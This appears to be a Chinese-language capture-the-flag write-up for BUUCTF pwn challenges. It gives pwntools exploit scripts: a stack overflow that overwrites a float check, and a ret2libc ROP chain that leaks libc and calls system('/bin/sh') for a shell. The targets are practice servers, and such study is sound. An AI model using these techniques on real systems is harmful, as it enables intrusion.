

BUUCTF | ciscn_2019_n_1



在谷歌上查询得知



可以利用在线的binary cloud查看data_4007f4 是什么
补充关于浮点数的机器级表示:参考
https://www.cnblogs.com/bhxdn/p/12653991.html
https://www.cnblogs.com/xunzhaorendaxia/p/9332353.html
payload
import struct
from pwn import *
context.log_level='debug'
#p=process('./ciscn_2019_n_1')
p=remote('node3.buuoj.cn',26179)
p.recvuntil("Let's guess the number.")
payload='a'*(0x30-0x4)+p64(0x41348000)
p.sendline(payload)
p.interactive()
BUUCTF | ciscn_2019_c_1

#encoding=utf-8
from pwn import *
context.log_level='debug'
io=remote('node3.buuoj.cn',26379)
#io=process('./ciscn_2019_c_1')
libc=ELF('./libc-2.27.so') #对应的libc库
elf=ELF("./ciscn_2019_c_1")
ret = 0x4006b9 #没有实质作用,用来对齐
#0x0000000000400c83 : pop rdi ; ret
pop_rdi_ret=0x0000000000400c83
#ROPgadget --binary ciscn_2019_c_1 | grep "pop rdi"
io.sendline('1')
io.sendline('x00'+(0x58-1)*'a'+p64(pop_rdi_ret)+p64(elf.got['puts'])+p64(elf.plt['puts'])+p64(elf.symbols['_start'])) #返回地址(自动pop)
io.recvline(1)
libc_base=u64(io.recvuntil('x7f')[-6:]+'x00x00')-libc.symbols['puts']
#puts : 0x7ffff7a7c690
#In [2]: p64(0x7ffff7a7c690)
#Out[2]: 'x90xc6xa7xf7xffx7fx00x00'
########## -6 -5 -4 -3 -2 -1
system=libc_base+libc.symbols['system']
io.sendline('1')
io.sendline('x00'+(0x58-1)*'a'+p64(ret)+p64(pop_rdi_ret)+p64(libc_base+libc.search('/bin/sh').next())+p64(system))
io.interactive()

BUUCTF | babyrop




